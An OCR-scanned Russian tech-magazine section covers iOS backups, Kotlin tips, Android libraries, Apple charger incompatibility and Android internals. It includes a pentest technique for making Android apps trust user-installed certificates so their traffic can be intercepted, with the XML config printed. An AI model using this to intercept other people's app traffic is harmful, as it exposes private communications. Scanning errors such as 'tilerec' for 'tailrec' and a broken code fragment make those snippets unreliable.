Reverse Engineering the iOS Backup - исследование формата бэкапов iOS. Никаких откровений, просто список файлов, их содержимое и назначение. Можно добавить в закладки и открывать в случае необходимости.

Спойлер: фактически весь бэкап состоит из читаемых с помощью обычного редактора файлов .plist и баз данных SQLite, которые можно просмотреть с помощью любого менеджера БД.

### Как заставить приложения доверять левым сертификатам

Bypassing Android's Network Security Configuration - как обойти дефолтовый сетевой security-конфиг приложения, чтобы выполнить пентест.

В Android 7 появился механизм, названный Network Security Configuration. Он позволяет программистам изменять настройки безопасности подключения к сети через специальный XML-файл внутри APK. Этот же механизм заставляет все приложения, собранные для Android 7 и выше, доверять только системным сертификатам и, как следствие, не позволяет подсунуть собственный сертификат, чтобы выполнить анализ трафика.

Автор статьи предлагает два варианта решения этой проблемы: пересобрать приложение, добавив в него собственный security-конфиг, или использовать Frida, чтобы на лету модифицировать поведение Android в отношении данного приложения. Первый способ намного проще, но он не подойдет, если необходимо сохранить оригинальную цифровую подпись приложения (например, в случае, когда два приложения используют один приватный каталог).

Конфиг, заставляющий приложение доверять установленным пользователем сертификатам:

<?xml version="1.0" encoding="utf-8"?> <network-security-config> <base-config>  $x$ trust-anchors> <certificates src="system"/>

<certificates src="user"/> </trust-anchors> </base-config> </network-security-config>

### **ARM Cheatsheet**

![](_page_27_Figure_61.jpeg)

### **СКАЧАТЬ**

LineageOS for microG — сборка LineageOS (кастомной прошивки Android) со встроенными сервисами microG и маркетом F-Droid. Интересна она тем, что позволяет получить доступ к сервисам Google, не устанавливая на смартфон сами сервисы Google.

Зачем это нужно? Все просто: если ты прошьешь на смартфон стандартную сборку LineageOS, у тебя не будет доступа ни к маркету, ни к картам Google, а приложения не смогут получать push-уведомления. Чтобы все это заработало, нужно установить так называемый пакет GApps, содержащий сервисы Google.

Проблема в том, что даже минимальный вариант GApps весит больше 120 Мбайт, а полный — более 700 Мбайт. Также сервисы Google из GApps славятся своей любовью к оперативке и заряду батареи. А еще они закрыты, то есть о том, что они могут делать, знает только сама Google.

MicroG, с другой стороны, открыты, весят всего четыре мега, не выжирают батарею и почти ничего не занимают в памяти. Говорят, что на microG можно запустить даже Play Маркет, но эту информацию я не проверял.

### **ПРОГРАММИРОВАНИЕ** Google u Kotlin

Update on Kotlin for Android - Google отчиталась о трех важных вещах, связанных с Kotlin.

- 1. Они подготовили гайд по стилю кодирования на Kotlin. Ничего особо примечательного в нем нет, почти такие же рекомендации, как в случае с Java: всегда использовать фигурные скобки в if, ставить пробел после if, for и catch, не разделять пробелом имя объекта и метода и тому подобное.
- 2. Они портировали некоторые свои примеры приложений на Kotlin.
- 3. Добавили null-аннотации в 27-ю версию Support Library. Так что теперь Kotlin-программисты будут знать, является ли значение, возвращаемое стандартными библиотеками Google, nullable или нет.

### Неочевидные возможности Kotlin

Advanced Kotlin tips — очередная подборка интересных, но неочевидных возможностей Kotlin. О некоторых из них мы уже рассказывали в прошлом выпус-

ке: о локальных, инфиксных, инлайновых функциях, метках return. Из нового: • Ключевое слово tilerec - позволяет указать компилятору, что следующая функция вызывает себя и только себя (другими словами, она рекурсивная). Это позволяет применить оптимизации, заменяющие вызов метода на цикл:

![](_page_27_Picture_971.jpeg)

.filter { it.coordinates.distanceTo(currentLocation) < 100  $\}$  $\mathcal{F}$ 

}

Совет второй: не вызывай синглтоны напрямую. Передавай их как параметр конструкторам классов.

Совет третий: перестань называть свои классы Manager, Handler, Controller **u Processor.** Такие слова в именах не несут никакого смысла, без них имя класса будет более понятным.

четвертый: перестань Совет плодить классы-наследники. Во многих случаях это делает код менее читаемым и понятным.

10 библиотек, которые следует обязательно попробовать

- 10 Awesome Android libraries you definitely want to try. Честно говоря, эту статью надо видеть вживую, наслаждаясь прекрасными анимированными скриншотами, но все-таки сделаем небольшую выжимку:
- 1. Lottie библиотека получает на вход анимацию в формате Adobe After Effects и рендерит ее с помощью стандартных механизмов Android.
- 2. StyleableToast библиотека для показа кастомизируемых Toast-сообщений.
- 3. CoordinatorTabLayout смесь TabLayout и CoordinatorLayout.
- 4. Material About эффектный экран «Обо мне». 5. Sliding RootNav - боковое меню (drawer) с интересным эффектом появления.
- 6. InfiniteCycleViewPager ViewPager с эффектом переключения View.
- 7. JazzyViewPager еще один ViewPager с различными эффектами переключения.
- 8. Side-Menu.Android боковое меню для выбора категорий.
- 9. AwesomeBar ActionBar + Drawer с красивыми эффектами. 10. ShimmerRecyclerView - RecyclerView с показом загрузки элементов
- с помощью эффекта мерцания.

### Зависимость количества установок от размера приложения

Shrinking APKs, growing installs - интересное исследование, посвященное влиянию размера приложения на желание пользователей его установить. Авторы выяснили, что каждое увеличение размера на 6 Мбайт ведет к падению количества установок на 1%. Причем в 30% случаев (для приложения размером 100 Мбайт) не отказываются от установки как таковой, а отменяют уже начавшуюся установку.

В первую очередь такие результаты связаны с недоступностью качественного интернета во многих местах планеты. Например, в Индии и Индонезии только 50% пользователей смартфонов имеют доступ к Wi-Fi. В африканских странах еще меньше.

![](_page_27_Figure_95.jpeg)

### История изменений Android 4.0-8.1

AndroidSDKPoster — огромный настенный постер с историей изменений Android SDK 14-27. Смотреть в онлайне бесполезно, необходимо распечатывать PDF и вешать на стену. Размеры: А0 и А1.

### Библиотеки

- Time простая Kotlin-библиотека, позволяющая писать 10. seconds вместо 10 \* 1000, а также 10. hours, 5. minutes и так далее;
- DownZ HTTP-библиотека с возможностью кеширования JSON и изображений, отменой загрузки или выгрузки изображений;
- · RippleLayout лейаут, создающий эффект волн на воде при прикосновении к любой своей части;
- FastTextView более быстрый и гибкий аналог TextView; · android-extensions - набор функций расширений для более эффективного
- программирования на Kotlin; · circle-menu-android - красивое прекрасно анимированное круговое
- меню;
- CircularDialogs анимированные круговые диалоги; · Serial — быстрая эффективная библиотека сериализации объектов (автор — Twitter);
- PRDownloader загрузчик файлов с функциями паузы, возобновления и одновременной загрузки. З-

# КАК APPLE ОБХОДИТ СТАНДАРТЫ, ПЛАТИТЬ

![](_page_28_Picture_2.jpeg)

«Элкомсофт» aoleg@voicecallcentral.com

КОЛОНКА ОЛЕГА АФОНИНА

Иногда сложные вещи начинаются с простых: планшет iPad Pro 10.5 вдруг перестал заряжаться от стороннего блока питания с поддержкой стандарта USB PD. Исследование этого маленького инцидента привело меня в мир хаоса, где Apple полностью следует стандартам, но весьма хитрыми способами делает это так, что устройства и периферия часто несовместимы даже между разными моделями устройств самой компании.

Началось все с того, что с очередным обновлением iOS от сторонних блоков с выходом USB-C и поддержкой Power Delivery перестал заряжаться iPad Pro 10.5. Раньше работало, потом — перестало; так бывает. После появления iOS 11.2 планшет вновь обрел возможность заряжаться от сторонних блоков с выходом USB-C, но работает процесс через раз, а скорость заряда оставляет желать лучшего.

Простейшая ситуация, которую можно исправить заменой блока питания? Не вышло: ни один из сторонних адаптеров, выполненных по стандарту USB Power Delivery, не смог быстро, а главное стабильно, а не через раз, справиться со своей задачей. Неужели все сторонние производители, включая небезызвестную Delta (между прочим, некоторые модели зарядок для Apple выпускает именно она, а блоки питания собственной разработки продает под торговой маркой Innergie), так грубо нарушают стандарт USB Power Delivery?

Все оказалось сложнее.

Немного предыстории. В предыдущем материале на тему зарядных устройств мы приводили ссылку на инженера Google Бенсона Люня, который на добровольных началах взялся за тестирование кабелей и зарядных устройств стандарта USB-C. Все закончилось тем, что очередной кабель сжег хромбук Бенсона. На смену Бенсону Люню пришел другой инженер из Google - Nathan K., который с энтузиазмом принялся за тестирование. Его страница в Google Plus.

Натан тестирует зарядки и провода USB-C. Забегая вперед, скажу, что Натан тоже сжег свой компьютер - как и Бенсон в свое время Pixelbook. Из нескольких десятков протестированных устройств соответствующими стандартам оказались буквально два или три, включая одну довольно старую зарядку Innergie (Delta).

![](_page_28_Picture_10.jpeg)

### **WWW**

Интересующихся техническими деталями отсылаем на страницы с оригинальными постингами Nathan K.: раз и два.

Итоги исследования Натана: плохо - буквально всё. Все существующие зарядки (кроме Google), всё, что сделала Apple (ассоциация USB-IF будет запрещать ЗУ Apple начиная с 1 января 2018 года), всевозможные Aukey... Вот Qualcomm, как ни странно, со своим Quick Charge 4.0 угадала: их пока не запрещают (скорее всего, потому, что их просто нет на рынке). Зато все без исключения ЗУ с выходом USB-С и с поддержкой предыдущей версии Quick Charge 3.0 — официальные нарушители.

Apple has until Jan 1 2018 to stop supporting their previously allowed by 4.8.2 charging methods in their Macs and i-Devices, and until Jan 1 2019 to stop supporting it for their new chargers. As for QC 2 and 3, those were never allowed to begin with on a Type-C connector if they changed voltage to beyond default usb levels.

В этот момент у меня начало закрадываться подозрение, что это не производители такие, а стандарт такой. За все время существования Qualcomm Quick Charge 2.0 и 3.0 я ни разу не слышал о случаях систематической несовместимости зарядных и заряжаемых устройств. Чтобы зарядка QC 3.0 не работала со смартфоном QC 2.0 или 3.0? Не было такого, разве что возможен брак в отдельном устройстве. Другое дело, что Quick Charge довольно плохо масштабируется на компьютеры и ноутбуки..

А что же Apple, участник консорциума USB-IF и один из родоначальников как стандарта USB-C, так и протокола Power Delivery? Почему iPad Pro 10.5 не заряжается от сторонних зарядных устройств с выходом USB-C, хотя, по идее, должен?

Ответ здесь сложнее, чем кажется. Посмотрим внимательно на блок питания на 29 Вт, который нам предлагает сама компания Apple.

![](_page_28_Picture_18.jpeg)

Этот блок - безумие сразу с нескольких точек зрения. Положительные стороны этого блока питания - исключительный подход к безопасности. Этот блок ни при каких обстоятельствах не загорится и не повредит устройство, к которому его подключают. Туда встроено столько разнообразных защитных механизмов, что они занимают большую часть объема зарядки. КПД и эффективность - запредельные; этот БП практически не греется даже при отдаче полной паспортной мощности. Я тестировал два зарядных устройства - клона ЗУ от Apple (одно совсем безымянное, второе под маркой Auckly — не путать с Aukey, 45-ваттный блок которой также тестировался и также не заработал); сильный нагрев и высокочастотный писк - лишь самое начало проблем.

Эти блоки питания не заряжают iPad Pro (ток 0,5 А при напряжении 5 В).

![](_page_28_Picture_21.jpeg)

А этот - заряжает (профиль USB PD, но: сильный нагрев, высокочастотный писк, внутри что-то перекатывается).

![](_page_28_Picture_23.jpeg)

В ЗУ от Apple установлен «умный» контроллер, который может не только получать данные от подключенного устройства, но и обновить собственную прошивку, а в теории еще и пошпионить за пользователем. Единственное подобное решение - штатное ЗУ от последнего Google Pixelbook 2017. И последнее. В Apple используют расширение спецификации Power Delivery - «кастомные протоколы»: USB PD не определяет профиль на 14,5 В (есть только 15 В), а именно по этому профилю должны заряжаться iPad Pro 10.5, 12.9 и 12.9 (2017).

Если бы Apple выпустила блок питания такого качества, но соответствующий стандарту USB Power Delivery, за него не жалко было бы любых денег, а конкурентам осталось бы тихо уйти с рынка. К сожалению, 29-ваттный блок питания Apple определяет лишь следующие профили: 14,5 В / 2 А (расширение USB-PD) и 5,2 В / 2,4 А (с какой стороны это относится к стандарту — загадка).

Проблема не только в стареньком БП на 29 Вт, который был «grandfathered» консорциумом USB-IF в знак уважения к одному из родоначальников стандарта PD. Проблема в том, что у Apple (см. выше про «одного из родоначальников») нет ни одного (!) зарядного устройства, которое соответствовало бы стандарту USB Power Delivery, — и это при том, что работают все ЗУ от Apple (с выходом USB-C) исключительно в соответствии с буквой стандарта! Да-да, даже устройство 29 Вт, в котором нет ни одного стандартного профиля USB Power Delivery, выполнено в буквальном соответствии стандарту! Как это возможно? В Apple решили использовать собственное расширение стандарта — дополнительный профиль Power Delivery, который четко определяется согласно расширению стандарта PD custom charging. Получилось совершенно изумительно: зарядное устройство, полностью соответствующее (существовавшему в момент выхода) стандарту - но толком не совместимое ни с одним устройством, кроме собственно Apple.

Что это означает на практике? Зарядкой Apple на 61 Вт или 87 Вт ты сможешь заряжать iPad Pro 10.5, но заряжаться он будет МЕДЛЕННО! А вот от зарядки на 29 Вт - быстро. Почему? Потому что в тех, что на 61 Вт и 87 Вт, отсутствует нужный профиль PD (14,5 B / 2 A), а в той, что на 29 Вт, - присутствует. Это не было криминалом, когда стандарт PD только выходил, но на сегодняшний день представляет собой нарушение последней ревизии стандарта (по стандарту PD, все зарядки с большей мощностью должны обладать всеми профилями зарядок с меньшей мощностью - на практике это не соблюдается).

Как это работает? Возьмем зарядное устройство Apple с выходной мощностью 61 Вт. Устройство поддерживает следующие профили: 20,3 В - 3 А (USB PD),  $9B - 3A$  (USB PD),  $5,2B - 2,4A$ . В USB PD в качестве стандартных профилей прописаны 5 В / З А, 9 В / З А, 15 В / З А, 20 В / З А. Замечаешь несоответствие? Требование стандарта проистекает из простой логики: если пользователь покупает более мощное зарядное устройство, то он сможет с его помощью заряжать ВСЕ устройства, которые требуют меньшей мощности, - и не задумываться о том, какое напряжение и сила тока для этого нужны. Логично?

Нет! У Apple другая логика: все должно быть просто и понятно и работать «одним кликом». По «однокликовой» логике Apple, имеется следующая матрица того, как именно и с какой скоростью будет заряжаться iPad Pro 10.5 и iPad Pro 12.9 (2017) от разных ЗУ:

- комплектная зарядка (выход USB-А): 12 Вт (5 В / 2,4 А);
- сторонние блоки питания USB-C PD: 18 Вт (9 В / 2 А), но срабатывает через раз из-за того, что Apple использует ряд нестандартных решений (там некоторый бардак в электрической части, связанный с обратной совместимостью);
- блок Apple 29W: 29 Вт (по профилю 14,5 В / 2 А);
- блоки Apple 61W, 87W: 18 Вт (по профилю 9 В / 2 А, так как профиля на 14,5 или 15 В в них просто нет).

Таким образом, для любого пользователя последних моделей iPad Pro должно быть совершенно очевидно, что 29 Вт - это 29 Вт, а 61 или 87 - это 18.

Вишенка на торте: на сайте самой Apple в качестве ЗУ, поддерживающих быструю зарядку для iPad Pro 10.5, перечислены все три - на 29, 61 и 87 Вт.

На то, чтобы получить эту информацию, я убил три вечера чтения исключительно технических форумов. Наверное, моя логика работает как-то не так.

### И СНОВА О ПРОПРИЕТАРНЫХ СТАНДАРТАХ

Так что же получается, открытый стандарт USB Power Delivery - зло, раз уж

никто, даже почетные члены консорциума, не в состоянии выпустить полностью совместимые устройства?

Ничуть. Проблема здесь именно в проприетарных стандартах. Устройства под управлением iOS используют закрытый разъем Lightning. Каким образом сделана коммутация этого (старого уже по современным меркам) разъема с современным стандартом USB-C? По сути, в фирменный шнур USB-C -Lightning встроен переходник с USB-C на USB-A, после чего, что называется, «задача решена». Но ведь хочется заряжаться быстрее, причем по стандарту USB PD, который не должен работать поверх USB-A! Как обычно, в Apple пошли своим путем и в кабель USB-C - Lightning встроили абсолютно проприетарный контроллер, который и договаривается с зарядным устройством. При этом контроллер ограничивает максимальный передаваемый по кабелю ток значением 2 А.

Дальше — больше. Сказать, что iPad Pro 10.5 совсем не поддерживает зарядные устройства USB PD, нельзя: договариваются о напряжении и токе заряда устройства именно по этому протоколу. Но... в спецификации USB PD отсутствует профиль с напряжением 14,5 В! Соответственно, в зарядных устройствах не Apple его просто нет (точнее, не должно быть)!

Дальше мы вступаем на тонкий лед спекуляций, собирая по крупицам информацию, которой делились пользователи. Создается впечатление, что до iOS 11.0.2 включительно в Apple закрывали глаза на не совсем соответствующее напряжение заряда и соглашались заряжаться от стандартного для USB PD профиля 15 В / 2 А (фактически потребляя 14,8 В / 1,95 А согласно отчетам исследователей). Потом эту возможность отключили, оставив PD только с фирменной зарядкой Apple, причем только и исключительно ЗУ Apple на 29 Вт.

И наконец, похоже, что в iOS 11.2 включили обратно профиль PD на 9 В: теперь устройство соглашается заряжаться по протоколу USB PD по профилю с напряжением 9 В (но с ограничением силы тока 2 А). Таким образом, сторонние ЗУ, выполненные в полном соответствии спецификации USB Power Delivery, способны заряжать новые iPad Pro с максимальной мощностью 18 Вт, а ЗУ Apple 29 Вт - на полной мощности по профилю 14,5 В / 2 A.

### КИТАЙ ПРОТИВ ПРОПРИЕТАРНЫХ СТАНДАРТОВ

На самом деле тот ужас, который творит Apple, — это цветочки. Apple хотя бы придерживается буквы стандартного протокола. То, что выпускают китайские производители, вообще за пределами добра и зла. Так, на контактах D+/Dкитайских ЗУ может быть напряжение (чтобы общаться по протоколам «старого» Apple и Quick Charge); из-за этого, в частности, при попытке заряжать такими блоками питания планшет iPad Pro 10.5 устройство посчитает, что оно подключено не к ЗУ, а к компьютеру, и заряжаться будет током 0,5 А — то есть вообще практически не будет заряжаться, с его-то аккумулятором.

### А знаешь ли ты?..

А известно ли тебе, что устройства Apple точно идентифицируют подключенное зарядное устройство? Что iPad, что Macbook различают фирменные зарядки Apple; зарядки, которые подделываются под фирменные ЗУ Apple; сторонние ЗУ, соответствующие протоколу PD, и сторонние ЗУ, выполненные с нарушениями протокола. Соответственно, в каждом конкретном случае устройство может выбрать, по какому профилю оно будет заряжаться.

### **ВЫВОДЫ**

Какие выводы можно сделать из ситуации с зарядными устройствами? Вывод о том, что Apple развела на ровном месте жуткий бардак, я оставлю в стороне.

С iPhone 8, 8 Plus и X идут классические адаптеры на 1 А класса «выбросить вместе с коробкой», которые способны заряжать устройства мощностью 5 Вт. С iPad и iPad Pro уже лучше — там поставляется блок питания 12 Вт, но исключительно потому, что от стандартного блока на 5 Вт устройство не станет заряжаться совсем. Заряжают эти блоки питания с параметрами 5 В / 2,4 А.

Блок питания на 29 Вт идет в комплекте с Macbook (12"), но можно купить и отдельно (и за немаленькие деньги). Еще потребуется кабель USB-C -Lightning, который тоже стоит удивительных денег.

Вывод о том, что Apple — исключительно жадная компания, положившая неадекватные блоки питания в комплект с iPad Pro 10.5, 12.9, а также iPhone 8, 8 Plus и X, я тоже делать не буду: желание компании заработать на каждой мелочи давно известно.

Правильный вывод: для зарядки iPad Pro 10.5 и 12.9 (2017), а также последнего поколения iPhone нужно покупать БП Apple на 29 Вт. А вот iPad 12.9 первого поколения (2015 года) прекрасно заряжается от сторонних зарядок, включая зарядку от Xiaomi по профилю 15 В / 2 А! **ВС** 

# ПЯТЬ СТОЛПОВ ANDROID ТЕХНОЛОГИИ, ЛЕЖАЩИЕ В ОСНОВЕ САМОЙ ПОПУЛЯРНОЙ ОС

Существует как минимум пять технологий, которые делают Android именно тем, чем мы привыкли его видеть: виртуальная машина, система многозадачности, сервисы Google, IPC-механизм Binder и ядро Linux. Каждая из этих подсистем имеет свою историю развития, свои причины появления и наделяет Android присущими ему широкими возможностями. Мы в подробностях поговорим о каждой из них и покажем, почему Android - это нечто гораздо большее, чем мобильная ОС.

Евгений Зобнин Редактор Unixoid и Mobile zobnin@glc.ru

### ВИРТУАЛЬНАЯ МАШИНА

Принято считать, что в основе Android лежит Java. Дескать, именно поэтому ОС такая требовательная к процессору и оперативной памяти. На самом деле все намного сложнее. Java (а теперь и Kotlin) — это действительно официальный язык Android. Но Java - это не только язык, но и среда исполнения. В случае обычной Java, разработанной компанией Sun (теперь уже Oracle), приложения компилируются в специальный промежуточный байт-код, который затем исполняет виртуальная машина. Самые ранние версии виртуальной машины делали это путем интерпретации: ВМ читала байт-код, анализировала записанные в нем инструкции и исполняла их.

Это медленный метод исполнения (на каждую инструкцию ВМ могли уходить десятки и сотни машинных инструкций), поэтому позднее появился так называемый JIT-компилятор (Just In Time compiler). С его помощью виртуальная машина могла на лету перегонять байт-код в машинные инструкции, что существенно подняло скорость его исполнения, но повысило расход оперативной памяти: в памяти теперь необходимо хранить не только байт-код, но и полученные из него машинные инструкции плюс метаданные, позволя-ЮЩИЕ ВЫПОЛНЯТЬ ОПТИМИЗАЦИИ.

Кроме того, при разработке виртуальной машины Джеймс Гослинг решил использовать стековый дизайн виртуальной машины, как простой и универсальный. Но существует более эффективный в скорости исполнения потребления оперативной памяти байт-кода дизайн  $\overline{M}$ виртуальной машины — регистровый.

Именно такая регистровая виртуальная машина (под названием Dalvik) использовалась в первых версиях Android. Благодаря отсутствию JIT-компилятора она была очень нетребовательной к оперативной памяти, а регистровый дизайн позволял исполнять приложения достаточно быстро даже в режиме интерпретации.

![](_page_29_Figure_8.jpeg)

### **JVM vs DVM**

Среда разработки Android компилирует код Java в байт-код JVM, но затем конвертирует его в байт-код Dalvik

Однако в Android 2.2 Google все-таки реализовала JIT-компилятор и долго графиками многократного прироста производительности. хвасталась На деле же скорость возросла незначительно, все самые требовательные к ресурсам API Android и так были реализованы на C++, который исполнялся напрямую на процессоре. Почти все тяжеловесные игры также использовали код на С/С++ и других компилируемых в машинные инструкции языках.

B Android 5.0 Google пошла еще дальше и заменила Dalvik на AOT-компилятор (Ahead Of Time compiler) под названием ART. В теории такой компилятор позволяет избавиться от виртуальной машины как сущности и переводить приложение в машинные инструкции еще на этапе установки. На деле же получалось так, что не весь байт-код можно было одним махом сконвертировать в инструкции процессора, и результирующий код мог содержать как машинные инструкции, так и байт-код старого доброго Dalvik. И со всей этой мешаниной продолжала разбираться виртуальная машина.

АОТ-компилятор также проигрывал JIT-компилятору в возможностях оптимизации машинного кода. У него просто не было достаточно информации о поведении приложения и особенностях его работы; ее можно было получить, только запустив приложение. И он существенно замедлял установку

приложений и первый запуск операционной системы.

Чтобы это исправить, в Android 7 Google решила использовать гибридный JIT/AOT-компилятор. Сразу после установки приложение исполняется с использованием JIT-компилятора, но во время работы от зарядки смартфон перегоняет приложение в машинные инструкции с помощью АОТ-компилятора, который может учитывать информацию, накопленную в процесс исполнения приложения.

А теперь вопрос: зачем Google нужны были все эти заморочки с Java и виртуальными машинами, когда можно было пойти по пути Apple и использовать обычный, компилируемый в машинные инструкции язык, который не страдает от проблем с жором оперативки и производительности?

Ответов на этот вопрос как минимум два. 1. Портабельность. Помнишь слоган Java: «Написано однажды — работает везде»? А ведь это не маркетинговый булшит, это чистая правда. Ты можешь скачать любое когда-либо написанное на Java приложение и запустить его на любой полноценной виртуальной машине Java независимо от операционной системы, архитектуры процессора и фазы луны. Оно просто работает.

Тем же принципом руководствовались разработчики Android. Неважно, на каком процессоре основан смартфон, неважно, смартфон это или телевизор. Приложение, написанное для Android, будет на нем работать без всяких перекомпиляций и модификаций (если, конечно, оно не использует машинный код на  $C/C++$ ).

Мало того — разработчику даже не нужно задумываться о поддержке более эффективных инструкций, появившихся в новых процессорах, за него это сделает виртуальная машина.

- 2. Надежность. Java это высокоуровневый язык со сборщиком мусора, не позволяющий адресовать память напрямую и не требующий самостоятельного освобождения выделенной памяти. Это значит, что многие типы атак, включая buffer overflow и use after free, против приложений на Java не могут быть реализованы. В крайнем случае виртуальная машина просто убьет приложение (как это нередко происходит при выходе за границы массива, например). Именно поэтому в Android в целом находят меньше уязвимостей, чем в iOS, полностью написанной на небезопасных языках C, C++ и Objective-C. И это одна из причин, почему Apple понадобился язык Swift, на котором она начала переписывать компоненты ОС и стоковые приложения.
- 3. Популярность. Java один из самых популярных языков в мире, поэтому у Android-разработчиков изначально был доступ к огромному количеству Java-библиотек и сниппетов, кода, которые можно задействовать в приложении.

Подводя итог: Java и виртуальная машина были правильным выбором. И хотя сейчас набирает обороты язык Kotlin, он полностью совместим с Java на уровне байт-кода. А это значит, что для его поддержки на стороне ОС не нужно делать ничего. Приложения просто работают.

### **МНОГОЗАДАЧНОСТЬ**

Те, кто использует iPhone давно, знают, как работали ранние версии iOS. Фактически это была однозадачная операционка, которая позволяла работать в фоне или прерывать работу текущего приложения только предустановленным приложениям: ты читаешь книжку, тебе звонят - книгочиталка сворачивается, и на экране появляется окно звонка. А вот обратная операция невозможна: книгочиталка не только не может прервать работу других приложений, но и будет убита сразу после сворачивания.

Смысл существования такой системы, конечно же, в том, чтобы сэкономить процессор, оперативную память, а также ресурс батареи. Благодаря ей (но не только) iPhone мог работать быстро в условиях ограниченных ресурсов и очень бережно относился к батарее.

Android всегда работал иначе. Здесь можно запустить множество различных приложений и все они будут оставаться в памяти и даже смогут работать в фоне. Ты открываешь браузер, вводишь адрес и, пока загружается страница, запускаешь почтовый клиент и читаешь письма. Все как на десктопе, с тем исключением, что тебе не нужно заботиться о закрытии приложений, система сделает это сама, когда оперативная память подойдет к концу или ее не хватит для размещения запускаемого приложения (само собой, в первую очередь в расход пойдут редко используемые приложения). Этот механизм называется lowmemorykiller.

![](_page_29_Figure_27.jpeg)

рямую или с помощью специальных приложений

Важным элементом системы многозадачности были службы (service). Это особые компоненты приложений, которые могли работать в фоне абсолютно в любых условиях: включен экран или выключен, свернуто приложение или развернуто, службам плевать даже на то, запущено ли родительское приложение вообще. Оно просто говорило: «Эй, Android, мне нужны ресурсы процессора, я хочу сделать некоторые расчеты» — и получало эти ресурсы. В терминологии Android такой запрос к системе называется wakelock (а если точнее — процессорный wakelock).

Однако поддержка такого мощного и полезного инструмента сыграла с Google злую шутку. Появилось огромное количество приложений, которые плодили службы на каждый чих, постоянно выполняли какую-то работу и не давали смартфону спать. Установив на смартфон сотню приложений, пользователь получал несколько десятков служб, каждая из которых периодически что-то делала (обновить ленту твиттера, пока телефон спит, - это же так важ- $HO$ ).

Дела обстояли настолько плачевно, что китайские производители, не обремененные задачей сохранить совместимость с оригинальным Android (это требуется, если хочешь устанавливать на свои смартфоны Play Store), просто отключили в своих смартфонах механизмы поддержания жизненного цикла служб для несистемных приложений.

Продвинутые юзеры шли другим путем: они получали права root и устанавливали приложение Greenify, которое позволяло заморозить службы выбранных приложений так, чтобы их уже никто не смог разбудить. Существовали и более радикальные варианты, например снести весь софт, которым пользуешься реже одного раза в сутки.

Сама Google также предпринимала определенные действия для борьбы с «ядовитыми» службами. Большой шаг в этом направлении был сделан в Android 4.4, где появился интеллектуальный механизм, который определял, не работает ли служба слишком много времени и не сильно ли она грузит процессор, и, если это оказывалось так, прибивал ее на месте и не давал запуститься. Даже на поверхностный взгляд эта версия системы жила на батарейке заметно дольше предыдущих.

В Android 6.0 Google пошла еще дальше и оснастила ее механизмом Doze, который после определенного времени неактивности смартфона (около одного часа) переводил его в специальный энергосберегающий режим. Одна из особенностей этого режима - запрет на wakelock, то есть ни приложения, ни службы просто не могут разбудить смартфон, чтобы выполнить какую-либо работу. На глаз Android 6.0 не стал жить дольше, так что неизвестно, сработал ли этот механизм вообще.

![](_page_29_Figure_35.jpeg)

### Шкала работы Doze

И наконец, в Android 8.0 Google пошла на радикальный шаг - запретила работу фоновых служб. Но с двумя исключениями:

- 1. Приложение в некоторых случаях, например когда оно находится на экране, может запускать службы, но Android прибьет их после ухода приложе-
- НИЯ В СОН. 2. Видимые пользователю службы до сих пор разрешены. Это так называемый foreground service, служба, которая видна в панели уведомлений и имеет иконку в статусбаре.

Казалось бы, да, службы - это зло, но как теперь быть таким приложениям, как противоугонное, которое должно работать незаметно в фоне? Или тот же почтовый клиент? Из-за необходимости периодически проверять почту он должен висеть в панели уведомлений?

На самом деле нет. Google шла к запрету служб еще с версии 5.0, где появился так называемый JobScheduler. Это специальная подсистема, которая позволяет приложениям попросить Android выполнить ту или иную работу в такое-то время или при возникновении такого-то события (подключение к интернету, например). И да, JobScheduler сильно напоминает аналогичную функцию из iOS.

### **BINDER**

Вопреки расхожему мнению, Android с самых первых версий использовал песочницы для изоляции приложений. И реализованы они были весьма интересным образом. Каждое приложение запускалось от имени отдельного пользователя Linux и, таким образом, имело доступ только к своему каталогу внутри /data/data.

Друг с другом и с операционной системой приложения могли общаться только через IPC-механизм Binder, который требовал авторизации на выполнение того или иного действия. Этот же механизм использовался и для несколько других целей: с его помощью система оповещала приложения о системных событиях, таких как входящий вызов, пришедшее СМС, втыкание зарядки и так далее. Приложения получали сообщения и могли на них отреагировать.

![](_page_29_Figure_45.jpeg)

Работу Binder обеспечивают драйвер в ядре Linux и Service Manager

Эта особенность дала Android очень широкие возможности автоматизации, о которых мы знаем благодаря таким приложениям, как Tasker, Automate или Locale. Все эти приложения доступны и для Android 8, разве что некоторые опасные возможности, такие как включение/выключение режима полета, теперь запрещены для использования обычными приложениями.

Система оповещения базируется на интентах (intent), специальном механизме, реализованном поверх Binder и предназначенном для обмена информацией между приложениями (или ОС и приложениями), а также запуска компонентов приложений. С помощью интентов можно оповещать приложения о событиях, попросить систему открыть приложение для обработки определенных типов данных (например, чтобы открыть определенную страницу в браузере, достаточно послать широковещательный интент со ссылкой на страницу, и на него откликнутся все приложения, способные отображать веб-страницы, либо только дефолтовый браузер) или просто запустить компонент того или иного приложения. Например, приложения в Android запускаются не напрямую, а с помощью интентов.

К сожалению, как и службы, интенты стали проблемой для Google и пользователей Android. Дело в том, что широковещательные интенты, используемые для уведомления приложений о событиях, приходят сразу ко всем приложениям, которые заявили, что способны на них реагировать. А чтобы приложение смогло среагировать на интент, его надо запустить. Картина получается такая: на смартфоне есть двадцать приложений, которые могут реагировать на интент android.net.conn.CONNECTIVITY\_CHANGE, и при каждом подключении к сети и отключении от нее система запускает эти приложения, чтобы они смогли среагировать на интент. Как это сказывается на энергопотреблении — представь сам.

Google исправила это недоразумение опять же в Android 8.0. Теперь приложения могут регистрировать обработчики широковещательных интентов только во время своей работы (за небольшими исключениями).

### **CEPBUCH GOOGLE**

Google любит бравировать тем, что Android — операционная система с открытым исходным кодом. Это, конечно же, не совсем так. С одной стороны, код Android действительно открыт, и именно поэтому мы имеем доступ к такому количеству разнообразных кастомных прошивок. С другой стороны, собрав Android из официальных исходников, ты получишь систему без нескольких важных компонентов: 1) отдельных драйверов, исходники которых производитель прячет, как коммерческую тайну, 2) сервисов Google, которые нужны в первую очередь для получения доступа к аккаунту, запуска Google РІау и облачного бэкапа.

Сервисы Google (Google Mobile Services) также отвечают за многие другие вещи, включая поддержку push-уведомлений, Instant Apps, Google Maps, доступ к календарю, определение местоположения по сотовым вышкам и Wi-Fiроутерам, механизм Smart Lock, позволяющий разблокировать устройство в зависимости от некоторых условий.

В современных версиях Android сервисы Google взяли на себя настолько большую часть работы, что жить без них оказывается хоть и возможно, но очень проблематично. А с ними тоже невесело: минимальный вариант пакета GApps (который содержит только сервисы Google и Google Play) весит больше 120 Мбайт, а сами сервисы славятся своей любовью к оперативке и заряду батареи. А еще они закрыты, то есть о том, что они могут делать, знает только сама Google.

![](_page_29_Picture_915.jpeg)

![](_page_29_Picture_916.jpeg)

**Please Donate!** 

